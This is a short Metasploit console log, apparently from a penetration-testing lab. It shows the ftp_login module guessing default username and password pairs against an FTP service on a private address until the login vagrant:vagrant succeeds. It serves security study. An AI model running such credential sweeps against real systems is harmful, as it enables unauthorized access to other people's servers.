 msf6 auxiliary(scanner/ftp/ftp_login) > run
[*] 192.168.117.189:21    - 192.168.117.189:21 - Starting FTP login sweep
[!] 192.168.117.189:21    - No active DB -- Credential data will not be saved!
[-] 192.168.117.189:21    - 192.168.117.189:21 - LOGIN FAILED: root:password (Incorrect: )
[-] 192.168.117.189:21    - 192.168.117.189:21 - LOGIN FAILED: root: (Incorrect: )
[-] 192.168.117.189:21    - 192.168.117.189:21 - LOGIN FAILED: root:sploit (Incorrect: )
[-] 192.168.117.189:21    - 192.168.117.189:21 - LOGIN FAILED: root:vagrant (Incorrect: )
[-] 192.168.117.189:21    - 192.168.117.189:21 - LOGIN FAILED: admin:password (Incorrect: )
[-] 192.168.117.189:21    - 192.168.117.189:21 - LOGIN FAILED: admin: (Incorrect: )
[-] 192.168.117.189:21    - 192.168.117.189:21 - LOGIN FAILED: admin:sploit (Incorrect: )
[-] 192.168.117.189:21    - 192.168.117.189:21 - LOGIN FAILED: admin:vagrant (Incorrect: )
[-] 192.168.117.189:21    - 192.168.117.189:21 - LOGIN FAILED: sploit:password (Incorrect: )
[-] 192.168.117.189:21    - 192.168.117.189:21 - LOGIN FAILED: sploit: (Incorrect: )
[-] 192.168.117.189:21    - 192.168.117.189:21 - LOGIN FAILED: sploit:sploit (Incorrect: )
[-] 192.168.117.189:21    - 192.168.117.189:21 - LOGIN FAILED: sploit:vagrant (Incorrect: )
[-] 192.168.117.189:21    - 192.168.117.189:21 - LOGIN FAILED: vagrant:password (Incorrect: )
[-] 192.168.117.189:21    - 192.168.117.189:21 - LOGIN FAILED: vagrant: (Incorrect: )
[-] 192.168.117.189:21    - 192.168.117.189:21 - LOGIN FAILED: vagrant:sploit (Incorrect: )
[+] 192.168.117.189:21    - 192.168.117.189:21 - Login Successful: vagrant:vagrant
[*] 192.168.117.189:21    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ftp/ftp_login) >
Templates
Videos
Desktop.txt